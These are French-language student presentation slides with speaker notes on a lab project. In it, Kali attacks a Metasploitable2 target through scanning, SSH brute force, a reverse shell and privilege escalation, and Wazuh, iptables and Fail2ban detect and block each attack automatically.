

03 · VALIDATION DU SCÉNARIO COMPLET
4 volets d'attaque depuis Kali — bout en bout
Scan
(Nmap)
Brute force
SSH
Reverse
shell
Escalade de
privilèges
DÉFI
Hydra échoue de nouveau (kex error) contre le vrai scénario
SOLUTION
Script expect personnalisé pilotant le client ssh natif
Hydra : incompatibilité persistante des algorithmes SSH
Wazuh confirme en temps réel les tentatives du script (règle 2501)
15
Notes:
Pour valider tout le scénario depuis Kali, j'ai enchaîné les quatre étapes d'attaque demandées. Pour le brute force, Hydra a encore échoué à cause du même problème d'algorithmes. J'ai donc créé mon propre script avec expect, qui utilise le client SSH normal pour forcer les anciens algorithmes. Et Wazuh a bien détecté en temps réel les tentatives faites par ce script.

Slide 16


04· EXTENSION — RÉPONSE AUTOMATIQUE
Le défi central : déployer un agent Wazuh natif
DÉFI MAJEUR
symbol lookup error … GLIBCXX_3.4
SOLUTION
Réorientation vers la chaîne Syslog + Active Response déjà en place
Incompatibilité binaire (ABI) : agent moderne vs Ubuntu 8.04 (2008)
Metasploitable2, volontairement figé depuis 2008 pour rester une cible pédagogique, est structurellement incompatible avec un agent Wazuh moderne. Constat définitif, non contournable par configuration.
111 événements : règle 2501 (détection) alternant avec 651 (blocage auto)
Détection → réponse active → blocage : ~1 seconde, sans aucune intervention humaine.
16
Notes:
Ensuite, j'ai voulu que Wazuh détecte et bloque tout seul, sans script externe. J'ai essayé d'installer Wazuh directement sur la machine cible, mais ça n'a pas marché. Je me suis donc appuyé sur ce qui était déjà en place, et j'ai réussi : Wazuh détecte et bloque l'attaque automatiquement, en une seconde, sans intervention humaine.

Slide 17
05 · CONCLUSION
Un cycle attaque/défense complet et validé
Scénario Red Team complet : reconnaissance, brute force, backdoor, reverse shell, escalade de privilèges
Défenses actives : iptables, UFW, Fail2ban — chaque vecteur d'attaque neutralisé et vérifié
Supervision Wazuh opérationnelle : détection puis blocage automatique sans intervention humaine
Extension IA (API Claude) fonctionnelle de bout en bout, limitée par un crédit de compte à ajouter
PERSPECTIVES
Déployer un agent Wazuh natif sur une cible plus récente (Debian/Ubuntu LTS)
Ajouter un crédit prépayé pour finaliser la génération automatique du rapport IA
Développer un tableau de bord de visualisation dédié (PHP/Python)
17
Notes:
Pour conclure, ce projet m'a permis de faire une boucle complète entre attaque et défense, jusqu'à atteindre mon objectif : un SIEM capable de détecter et bloquer automatiquement, sans intervention humaine. Comme perspective, je pense que l'IA pourrait apporter beaucoup à ce type de projet dans le futur — c'est une piste que j'aimerais explorer pour le faire évoluer.

Slide 18
MERCI
Questions & discussion
RED TEAM
BLUE TEAM
SIEM · IA
Soukaina Douazi — HESTIM, Année universitaire 2025 / 2026

